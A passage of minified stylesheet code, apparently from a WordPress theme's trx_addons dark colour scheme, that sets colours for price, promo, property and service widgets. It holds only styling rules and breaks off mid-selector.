.sc_price_item_title a:hover{color:#eec432}.scheme_dark div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_link{background-color:#eec432}.scheme_dark div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_price_item .sc_price_item_link:hover{background-color:#c86034}.scheme_dark div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_link{background-color:#db9e30}.scheme_dark div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_price_item .sc_price_item_link:hover{background-color:#57a68f}.scheme_dark div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_link{background-color:#c86034}.scheme_dark div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_price_item .sc_price_item_link:hover{background-color:#eec432}.scheme_dark .sc_promo_icon{color:#db9e30}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#db9e30 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#15110E;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#23201d}.scheme_dark.sc_promo .sc_promo_title{color:#db9e30}.scheme_dark.sc_promo .sc_promo_subtitle{color:#fe7259}.scheme_dark.sc_promo .sc_promo_descr{color:#441a05}.scheme_dark.sc_promo .sc_promo_content{color:#7b7a79}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#23201d}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#5f5f5f}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#db9e30}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#5f5f5f}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#db9e30}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#e8b23f}.scheme_dark .properties_page_title_address{color:#5f5f5f}.scheme_dark .properties_price{color:#5f5f5f}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#db9e30}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#23201d;	border-color:#23201d;	border-bottom-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#15110E;	border-bottom-color:#15110E}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#fafaf2;	border-color:#fafaf2 #fafaf2 #464646}.scheme_dark .properties_page_agent_info_position{color:#5f5f5f}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#ffffff}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#ffffff}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#9d9087;	background-color:#15110E}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#db9e30}.scheme_dark .sc_services .sc_services_item_number{color:#fafaf2}.scheme_dark .sc_services_default .sc_services_item{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_services_default .sc_services_item_icon{color:#db9e30;	border-color:transparent}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:transparent;	border-color:transparent}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#c5bc9d;	border-color:#c5bc9d}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#c5bc9d;	border-color:#c5bc9d}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#441a05;	border-color:#441a05}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#441a05;	border-color:#441a05}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#db9e30}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#c5bc9d}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#441a05}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#ffffff;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#db9e30;	border-color:#db9e30}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#57a68f}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#db9e30;	border-color:#db9e30}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#db9e30}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#57a68f}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#c86034;	border-color:#c86034}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#db9e30}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_icon,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title a{color:#eec432}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_icon:hover,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_title a:hover{color:#c86034 !important}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_icon,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title a{color:#db9e30}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_icon:hover,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_title a:hover{color:#57a68f !important}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_icon,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title a{color:#c86034}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_icon:hover,.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_title a:hover{color:#eec432 !important}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_button a{background-color:#eec432}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(1n+1) .sc_services_item_button a:hover{background-color:#c86034 !important}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_button a{background-color:#db9e30}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+2) .sc_services_item_button a:hover{background-color:#57a68f !important}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_button a{background-color:#c86034}.scheme_dark .sc_services_default div[class*="trx_addons_column-1_3"]:nth-child(3n+3) .sc_services_item_button a:hover{background-color:#eec432 !important}.scheme_dark .sc_services_light .sc_services_item_icon{color:#db9e30}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#57a68f}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#c86034}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#c86034}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#db9e30}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#23201d}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#15110E;	background-color:#db9e30;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#15110E;	background-color:#fe7259;	color:#1d1d1d}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#c86034}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#eec432}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#c5bc9d}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#441a05}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#db9e30}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#15110E;	background-color:#15110E}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#2e2c33}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#23201d;	background-color:#23201d;	color:#db9e30}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#23201d;	background-color:#23201d;	color:#57a68f}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#c86034;	background-color:#c86034}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#c86034;	background-color:#c86034}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#db9e30;	background-color:#db9e30}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_marker:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a{color:#eec432}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_marker:hover:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a:hover,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a:hover{color:#c86034 !important}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_marker:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a{color:#db9e30}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_marker:hover:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a:hover,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a:hover{color:#57a68f !important}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_marker:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a{color:#c86034}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_marker:hover:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a:hover,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a:hover{color:#eec432 !important}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_marker:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a{color:#ffffff}.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_marker:hover:before,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a:hover,.scheme_dark .sc_services_timeline div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a:hover{color:#57a68f !important}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_icon:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a{color:#eec432}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_icon:hover:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_title a:hover,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(1n+1) .sc_services_item_button a:hover{color:#c86034 !important}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_icon:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a{color:#db9e30}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_icon:hover:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_title a:hover,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(2n+2) .sc_services_item_button a:hover{color:#57a68f !important}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_icon:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a{color:#c86034}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_icon:hover:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_title a:hover,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(3n+3) .sc_services_item_button a:hover{color:#eec432 !important}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_icon:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a{color:#db9e30}.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_icon:hover:before,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_title a:hover,.scheme_dark .sc_services_list div[class*="trx_addons_column-"]:nth-child(4n+4) .sc_services_item_button a:hover{color:#57a68f !important}.scheme_dark .sc_services_iconed .sc_services_item{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#db9e30}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#db9e30}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#c86034}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#c86034}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c86034}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#c86034}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#441a05}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#db9e30}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#c86034}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#c5bc9d}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#441a05}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#5f5f5f}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#5f5f5f}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#db9e30}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#c86034}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#c86034}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#fafaf2}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#23201d}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#441a05}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#441a05}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#db9e30}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#c86034}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#c5bc9d}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#db9e30}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#c86034}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#c5bc9d}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#7b7a79}.scheme_dark .sc_services_chess .sc_services_item{color:#7b7a79;	background-color:#23201d}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#441a05}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#db9e30}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#c86034}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#c5bc9d}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#5f5f5f;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#15110E}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#db9e30}.scheme_dark .sc_services_tabs_simple 